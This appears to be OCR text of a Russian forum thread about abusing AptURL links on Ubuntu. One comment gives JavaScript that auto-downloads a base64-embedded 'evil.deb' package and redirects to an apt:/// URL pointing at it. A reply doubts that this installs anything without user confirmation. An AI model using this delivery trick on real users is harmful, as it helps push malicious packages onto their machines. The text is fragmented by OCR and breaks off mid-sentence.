
the apt link with AptURL?"
Скрипт поправил так:
function downloadAndRedirect() {
const anchor = document.createElement('a');
anchor.href = "data:;base64,содержимое deb-пакета
в base64";
anchor.download = 'evil.deb';
document.body.appendChild(anchor);
anchor.click();
document.body.removeChild(anchor);
setTimeout(() => {
window.location.href =
"apt:///proc/self/cwd/Downloads/evil.deb";
}, 1000);
}
4.66
,
Аноним
(
66
), 13:26, 16/06/2025 [
^
] [
^^
] [
^^^
] [
ответить
]
+
–
/
[
к модератору
]
Но оно же не устанавливает пакет автоматом при
открытии ссылки, а показывает окно с инфой о пакете
и опцией его установить? Так для этого достаточно
просто http-ссылки на deb-пакет без фокусов с